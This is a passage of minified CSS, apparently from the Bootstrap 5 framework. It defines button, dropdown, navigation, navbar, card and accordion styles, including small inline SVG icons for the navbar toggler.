0.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:0 0 0 #000;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-group-lg>.btn,.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg)}.btn-group-sm>.btn,.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:var(--bs-border-radius)}.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:calc(var(--bs-border-width) * -1)}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(var(--bs-border-width) * -1)}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:0 0;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:var(--bs-border-radius);--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-underline{--bs-nav-underline-gap:1rem;--bs-nav-underline-border-width:0.125rem;--bs-nav-underline-link-active-color:var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap)}.nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid transparent}.nav-underline .nav-link:focus,.nav-underline .nav-link:hover{border-bottom-color:currentcolor}.nav-underline .nav-link.active,.nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark,.navbar[data-bs-theme=dark]{--bs-navbar-color:rgba(255, 255, 255, 0.55);--bs-navbar-hover-color:rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color:rgba(255, 255, 255, 0.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' 